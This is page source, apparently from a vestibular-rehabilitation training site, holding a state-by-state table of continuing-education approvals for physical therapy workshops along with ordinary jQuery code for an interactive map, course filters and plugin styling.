            'hover': '<p>NEVADA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp; <br />General units: 2.55&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />General units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p>',
            'url': 'https://www.nvapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn28',
        },
        'us_29': {
            'hover': '<p>NEW HAMPSHIRE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 5/14/20<br />Approval:NH-19-04-02</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: NH 19-04-03</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:NH-19-08-04<br /><br /></p>',
            'url': 'https://www.nhapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn29',
        },
        'us_30': {
            'hover': '<p>NEW JERSEY</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/22<br />Approval:1910-35</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-36b</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-37</p>',
            'url': 'https://aptanj.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn30',
        },
        'us_31': {
            'hover': '<p>NEW MEXICO</p><p>Visit NMAPTA</p>',
            'url': 'https://www.nmapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn31',
        },
        'us_32': {
            'hover': '<p>NEW YORK</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:NY-19-0413</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH:&nbsp;30.6<br />Exp. 05/15/20<br />Approval:&nbsp;NY 19-04-14</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.2<br />Exp. 07/10/20<br />Approval:&nbsp;NY 19-06-02</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p><strong>Vestibular Rehabilitation Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation II Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>BPPV in a Day!</strong></p><p>Exp. 1/16/21</p><p><strong>Pain Management Certification Workshop</strong></p><p>Exp. 1/16/21</p>',
            'url': 'https://www.nypta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn32',
        },
        'us_33': {
            'hover': '<p>NORTH CAROLINA</p><p>The American Institute of Balance is an approved provider of CC activities for the NC Physical Therapy Board.&nbsp;<br />Approval:&nbsp;19-1210-032 <br />Exp. 12/10/20</p>',
            'url': 'https://ncpt.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn33',
        },
        'us_34': {
            'hover': '<p>NORTH DAKOTA<br />Visit NDPTA</p>',
            'url': 'http://www.ndpta.net/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn34',
        },
        'us_35': {
            'hover': '<p>OHIO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span><br />CCH: 16.0<br />Exp.&nbsp;6/26/2020<br />Approval:19S0743</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 03/13/20<br />Approval:&nbsp;19S0740</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 02/15/20<br />Approval:&nbsp;19S0429</p>',
            'url': 'https://www.ohiopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn35',
        },
        'us_36': {
            'hover': '<p>OKLAHOMA</p><p>&nbsp;</p>',
            'url': 'https://www.okpt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn36',
        },
        'us_37': {
            'hover': '<p>OREGON<br />Visit OPTA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if a course is approved by another state PT Board, then the Oregon PT Board will count it for CC credit. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.opta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn37',
        },
        'us_38': {
            'hover': '<p>PENNSYLVANIA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if it is approved by the FL PT Board since they are APTA or FSBPT approved, courses are approved by the Pennsylvania Board of Physical Therapy. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.ppta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn38',
        },
        'us_39': {
            'hover': '<p>RHODE ISLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:RI 19-05-01</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 05/15/20<br />Approval:&nbsp;RI 19-04-02</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:RI-19-08-03</p><p>&nbsp;</p>',
            'url': 'https://www.riapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn39',
        },
        'us_40': {
            'hover': '<p>SOUTH CAROLINA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.90<br />Exp. 12/31/25<br />Approval:CEUL027486</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 12/04/19<br />Approval:&nbsp;CEUL027481</p><p>&nbsp;</p>',
            'url': 'http://scapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn40',
        },
        'us_41': {
            'hover': '<p>SOUTH DAKOTA</p>',
            'url': 'https://www.sdapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn41',
        },
        'us_42': {
            'hover': '<p>TENNESSEE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 18.75<br />Exp. 1/15/20<br />Approval:2018-574</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 06/18/20<br />Approval:&nbsp;2019-158</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.50<br />Exp. 12/14/20<br />Approval:&nbsp;2018-578</p>',
            'url': 'https://www.tptatn.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn42',
        },
        'us_43': {
            'hover': '<p>TEXAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;19.50<br />Exp. 01/01/22<br />Approval:71132TX</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/01/22<br />Approval: 71129TX</p><p>&nbsp;</p>',
            'url': 'https://www.tpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn43',
        },
        'us_44': {
            'hover': '<p>UTAH</p><p>Visit UPTA</p>',
            'url': 'https://www.uptaonline.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn44',
        },
        'us_45': {
            'hover': '<p>VERMONT</p><p>Visit VTAPTA</p>',
            'url': 'http://www.vtapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn45',
        },
        'us_46': {
            'hover': '<p>VIRGINIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span><br /><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 3/12/25<br />Approval:&nbsp;CEUL032403</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/31/35<br />Approval:CEUL036550</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span><br />CCH: 16.0<br />Exp. 12/31/32<br />Approval:&nbsp;CEUL045592</p>',
            'url': 'https://vpta.org/index.cfm',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn46',
        },
        'us_47': {
            'hover': '<p>WASHINGTON<br />Visit PTWA</p>',
            'url': 'http://www.ptwa.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn47',
        },
        'us_48': {
            'hover': '<p>WEST VIRGINIA</p><p>&nbsp;</p>',
            'url': 'https://www.wvpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn48',
        },
        'us_49': {
            'hover': '<p>WISCONSIN</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 12/31/25<br />Approval:&nbsp;17372</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/28/25<br />Approval:17365</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.50<br />Exp. 12/31/28<br />Approval:&nbsp;17533</p>',
            'url': 'https://wpta.org/index.cfm?',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn49',
        },
        'us_50': {
            'hover': '<p>WYOMING</p><p>Visit WYPTA</p>',
            'url': 'https://www.wypta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn50',
        },
        'us_51': {
            'hover': '<p>WASHINGTON DC</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn51',
        }
    }
    // Quick feature detection

    function isTouchEnabled() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }
    jQuery(function() {
        jQuery("path[id^=\"us_\"]").each(function(i, e) {
            addEvent(jQuery(e).attr('id'));
        });
    })
    jQuery(function() {
        jQuery('#lakes').find('path').attr({
            'fill': us_config['default']['lakesfill']
        }).css({
            'stroke': us_config['default']['lakesoutline']
        });
    });

    var selectedState = '';

    jQuery(function() {
        jQuery("path").on("click", function() {

            if (selectedState != jQuery(this).attr("id")) {
                selectedState = jQuery(this).attr("id");
                jQuery('.states').hide();
                jQuery('.' + jQuery(this).attr("id")).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {
                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
        jQuery("text").on("click", function() {
            jQuery('.states').hide();
            var idd = jQuery(this).attr("id");
            idd = idd.replace('vn', '');
            if (selectedState != idd) {
                selectedState = idd;
                jQuery('.' + idd).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {

                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
    });

    function addEvent(id, relationId) {
        var _obj = jQuery('#' + id);
        var _Textobj = jQuery('#' + id + ',' + '#' + us_config[id]['visnames']);
        var _h = jQuery('#map').height();

        jQuery('#' + ['visnames']).attr({
            'fill': us_config['default']['visnames']
        });

        _obj.attr({
            'fill': us_config[id]['upclr'],
            'stroke': us_config['default']['borderclr']
        });
        _Textobj.attr({
            'cursor': 'default'
        });
        if (us_config[id]['enbl'] == true) {
            if (isTouchEnabled()) {
                _Textobj.on('touchstart', function(e) {
                    var touch = e.originalEvent.touches[0];
                    var x = touch.pageX - 10,
                        y = touch.pageY + (-15);
                    var maptipw = jQuery('#tipus').outerWidth(),
                        maptiph = jQuery('#tipus').outerHeight(),
                        x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                    y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                    if (us_config[id]['targt'] != 'none') {
                        jQuery('#' + id).css({
                            'fill': us_config[id]['dwnclr']
                        });
                    }
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#tipus').css({
                        left: x,
                        top: y
                    })
                })
                _Textobj.on('touchend', function() {
                    // jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                    if (us_config[id]['targt'] == '_blank') {
                        //  window.open(us_config[id]['url']);
                    } else if (us_config[id]['targt'] == '_self') {
                        // window.parent.location.href = us_config[id]['url'];
                    }
                    jQuery('#tipus').hide();
                })
            }
            _Textobj.attr({
                'cursor': 'pointer'
            });
            _Textobj.click(function() {
                    //moving in/out effect
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#' + id).css({
                        'fill': '#0e4891'
                    });
                    jQuery('#' + id).css({
                        'fill': us_config[id]['upclr']
                    });
                    //  jQuery(".ele_s").show().html(us_config[id]['hover']);
                    //_obj.css({ 'fill': 'red' })

                    for (let i = 1; i < 52; i++) {
                        jQuery('#us_' + i).css({
                            'fill': '#0e4891'
                        });
                    }
                    _obj.css({
                        'fill': 'green'
                    })

                }
                //, function() {
                //     jQuery('#tipus').hide();
                //     jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                // }
            )
            if (us_config[id]['targt'] != 'none') {
                //clicking effect
                _Textobj.mousedown(function() {
                    //    jQuery('#' + id).css({ 'fill': us_config[id]['dwnclr'] });
                })
            }
            _Textobj.mouseup(function() {
                // jQuery('#' + id).css({ 'fill': us_config[id]['ovrclr'] });
                if (us_config[id]['targt'] == '_blank') {
                    // window.open(us_config[id]['url']);
                } else if (us_config[id]['targt'] == '_self') {
                    // window.parent.location.href = us_config[id]['url'];
                }
            })
            _Textobj.mousemove(function(e) {
                var x = e.pageX + 10,
                    y = e.pageY + 15;
                var maptipw = jQuery('#tipus').outerWidth(),
                    maptiph = jQuery('#tipus').outerHeight(),
                    x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                jQuery('#tipus').css({
                    left: x,
                    top: y
                })
            })
        }
    }
</script>

<script>
    var coll = document.getElementsByClassName("collapsible");
    var i;

    for (i = 0; i < coll.length; i++) {
        coll[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var content = this.nextElementSibling;
            if (content.style.display === "block") {
                content.style.display = "none";
            } else {
                content.style.display = "block";
            }
        });
    }
</script>
<script>
    var found_filter = [];

    function occupation_div() {

        if (is_filter_applied()) {



            if (jQuery("#ot").prop('checked')) {
                //jQuery('.ot').show();
                add_filter_value('ot');
            } else {
                jQuery('.ot').hide();
                remove_filter('ot')
            }

            if (jQuery("#pt").prop('checked')) {
                //jQuery('.pt').show();
                add_filter_value('pt');
            } else {
                jQuery('.pt').hide();
                remove_filter('pt')
            }

            if (jQuery("#aud").prop('checked')) {
                //jQuery('.aud').show();
                add_filter_value('aud');
            } else {
                jQuery('.aud').hide();
                remove_filter('aud')
            }

            if (jQuery("#atc").prop('checked')) {
                //jQuery('.atc').show();
                add_filter_value('atc');
            } else {
                jQuery('.atc').hide();
                remove_filter('atc')
            }

            if (jQuery("#slp").prop('checked')) {
                //jQuery('.slp').show();
                add_filter_value('slp');
            } else {
                jQuery('.slp').hide();
                remove_filter('slp')
            }

            if (jQuery("#pta").prop('checked')) {
                //jQuery('.pta').show();
                add_filter_value('pta');
            } else {
                jQuery('.pta').hide();
                remove_filter('pta')
            }

            if (jQuery("#cota").prop('checked')) {
                //jQuery('.cota').show();
                add_filter_value('cota');
            } else {
                jQuery('.cota').hide();
                remove_filter('cota')
            }

            if (jQuery("#clinical").prop('checked')) {
                //jQuery('.clinical').show();
                add_filter_value('clinical');
            } else {
                jQuery('.clinical').hide();
                remove_filter('clinical')
            }

            if (jQuery("#renewal").prop('checked')) {
                //jQuery('.renewal').show();
                add_filter_value('renewal');
            } else {
                jQuery('.renewal').hide();
                remove_filter('renewal')
            }

            if (jQuery("#ceu").prop('checked')) {
                //jQuery('.ceu').show();
                add_filter_value('ceu');
            } else {
                jQuery('.ceu').hide();
                remove_filter('ceu')
            }

            if (jQuery("#hybrid").prop('checked')) {
                //jQuery('.hybrid').show();
                add_filter_value('hybrid');
            } else {
                jQuery('.hybrid').hide();
                remove_filter('hybrid')
            }

            if (jQuery("#live").prop('checked')) {
                //jQuery('.live').show();
                add_filter_value('live');
            } else {
                jQuery('.live').hide();
                remove_filter('live')
            }

            if (jQuery("#virtual").prop('checked')) {
                //jQuery('.virtual').show();
                add_filter_value('virtual');
            } else {
                jQuery('.virtual').hide();
                remove_filter('virtual')
            }

            if (jQuery("#biadw").prop('checked')) {
                //jQuery('.biadw').show();
                add_filter_value('biadw');
            } else {
                jQuery('.biadw').hide();
                remove_filter('biadw')
            }

            if (jQuery("#ccw").prop('checked')) {
                //jQuery('.ccw').show();
                add_filter_value('ccw');
            } else {
                jQuery('.ccw').hide();
                remove_filter('ccw')
            }

            if (jQuery("#cmcw").prop('checked')) {
                //jQuery('.cmcw').show();
                add_filter_value('cmcw');
            } else {
                jQuery('.cmcw').hide();
                remove_filter('cmcw')
            }

            if (jQuery("#pmcw").prop('checked')) {
                //jQuery('.pmcw').show();
                add_filter_value('pmcw');
            } else {
                jQuery('.pmcw').hide();
                remove_filter('pmcw')
            }

            if (jQuery("#vrcw").prop('checked')) {
                //jQuery('.vrcw').show();
                add_filter_value('vrcw');
            } else {
                jQuery('.vrcw').hide();
                remove_filter('vrcw')
            }

            if (jQuery("#vrcw2").prop('checked')) {
                //jQuery('.vrcw2').show();
                add_filter_value('vrcw2');
            } else {
                jQuery('.vrcw2').hide();
                remove_filter('vrcw2')
            }

            if (jQuery("#vrccw").prop('checked')) {
                //jQuery('.vrccw').show();
                add_filter_value('vrccw');
            } else {
                jQuery('.vrccw').hide();
                remove_filter('vrccw')
            }


            for (var l = 0; l < found_filter.length; l++) {
                jQuery('.' + found_filter[l]).show();
            }

            main_state_div();
        }

    }


    function is_filter_applied() {

        if (jQuery(':checkbox:checked').length > 0) {
            return true;
        } else {

            found_filter = [];
            showAll();
            if (selectedState != '') {
                jQuery(".states").hide();
                jQuery("#id_" + selectedState).show();
                jQuery(".".selectedState).show();

            } else {
                jQuery(".states").show();
            }

            return false;
        }
    }

    function add_filter_value(val) {
        if (inArray(val)) {
            found_filter.push(val);
        }
    }

    function remove_filter(val) {

        var index = found_filter.indexOf(val);
        if (index != -1) {
            found_filter.splice(index, 1);
            return true;
        }
        return true;

    }

    function main_state_div() {
        jQuery(".states").hide();

        if (selectedState != '') {
            jQuery("#id_" + selectedState).show();
        } else {
            for (var j = 1; j < 50; j++) {
                if (j == 51 || j == 36) {
                    continue;
                }

                var idd = 'id_us_' + j;
                var classList = document.getElementById(idd).className.split(/\s+/);
                for (var i = 0; i < classList.length; i++) {
                    var dds = inArray(classList[i]);
                    if (!inArray(classList[i])) {
                        jQuery("#" + idd).show();
                        break;
                    }
                }
            }
        }
    }

    function inArray(findvalue) {
        var index = found_filter.indexOf(findvalue);
        if (index != -1) {
            return false;
        } else {
            return true;
        }
    }

    function showAll() {
        jQuery('.ot').show();
        jQuery('.pt').show();
        jQuery('.aud').show();
        jQuery('.atc').show();
        jQuery('.slp').show();
        jQuery('.pta').show();
        jQuery('.cota').show();
        jQuery('.biadw').show();
        jQuery('.ccw').show();
        jQuery('.cmcw').show();
        jQuery('.pmcw').show();
        jQuery('.vrcw').show();
        jQuery('.vrcw2').show();
        jQuery('.vrccw').show();
    }

    function toggleMClasses(clsName) {
        var x = document.getElementsByClassName(clsName);

        for (var i = 0; i < x.length; i++) {
            var classList = x[i].className.split(/\s+/);

            if (!inArrayFindArray(classList)) {
                $("." + x[i].getAttribute("class")).show();
            } else {
                $("." + x[i].getAttribute("class")).hide();
            }


        }

    }

    function inArrayFindArray(findvalue) {

        for (var k = 0; k < findvalue.length; k++) {

            var index = found_filter.indexOf(findvalue[k]);
            if (index != -1) {
                return false;
                break;
            }
        }
        return true;
    }

    jQuery(":checkbox").on("click", function() {

        if (jQuery(this).attr('id') == 'ot' || jQuery(this).attr('id') == 'pt') {
            if (jQuery(this).prop('checked')) {
                $("#biadw").prop('checked', true);
                $("#ccw").prop('checked', true);
                $("#cmcw").prop('checked', true);
                $("#pmcw").prop('checked', true);
                $("#vrcw").prop('checked', true);
                $("#vrcw2").prop('checked', true);
                $("#vrccw").prop('checked', true);
            }
        }
        occupation_div();
        checkAllElement();
    });

    function checkAllElement() {
        var totalDivs = jQuery('.states').length;
        var nonDivs = jQuery(".states[style='display: none;']").length;

        if (totalDivs == nonDivs) {
            jQuery('.no-result-found').show();
        } else {
            jQuery('.no-result-found').hide();
        }
    }

    jQuery(document).ready(function() {
        jQuery('.postid-347 .col.l5.workshop-stuff h4').each(function() {
            var text = jQuery(this).text();
            jQuery(this).text(text.replace('Location Details (Hybrid Course One-Day Portion Only):', 'Location Details (Hybrid Courses - Live Component Only):'));
        });

    });
</script>

    <script type="text/javascript">
    if (typeof TribeTicketsPlus === 'undefined') {
        var TribeTicketsPlus = {
            ajaxurl: 'https://dizzy.com/wp-admin/admin-ajax.php',
            save_attendee_info_nonce: 'eceb8bd33f'
        };
    }
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aib8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.7');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#00aaff',
                triggerColor      : '#00aaff',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 50,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>
	<style type="text/css">
		.plugify_expoo_class .plugify_meta_data {
			color: gray !important;
			text-decoration: none !important;
			cursor: unset !important;
			font-size: 0.75em;
		}
		
		.hentry .entry-content a {
			text-decoration: none !important;
		}

		.plugify_expoo_class .wc-block-cart-item__prices {
			display: none !important;
		}
		.plugify_expoo_class .wc-block-components-order-summary-item__individual-prices {
			display: none !important;
		}

		dt.variation-plugify_extra_details_smart_bday {
			display: none !important;
		}


		.wc-block-components-product-details__plugify-extra-details-expo {
			display: none !important;
		}

	</style>


	<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').find('.plugify_expoo_class').find('.plugify_meta_data').css('color','darkgray');
		})

		jQuery('body').on('click', '.plugify_meta_data', function (event) {

			jQuery('body').find('.plugify_expoo_class').find('.wc-block-components-product-name').css('outline', 'none');
			event.preventDefault();			
		});

		jQuery('body').on('click', '.close_plugify', function(event){
			jQuery(this).parentsUntil('.main_detailed_divss').parent().removeClass('active_modal');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.h1class').css('display', 'none');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.close_plugify').css('display', 'none');
			event.preventDefault();
		});

		jQuery('body').on('click', '.main_detailed_divss', function(event) {
			event.preventDefault();
		});


		jQuery('body').on('click', '.plgfy_uploaded_fileee', function (e) {
			e.preventDefault();
			window.open(jQuery(this).attr('href'), '_blank');
		})

	</script>

			<style type="text/css">
			.plugify_modal {
					overflow: auto !important;
					padding-top: 30px !important;
					margin-bottom: 50px !important;
				}
				.modal-content{
					overflow: auto !important;
					margin-bottom: 50px !important;
				}
				.main_additional_data{
					display: contents;
				}
				
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}
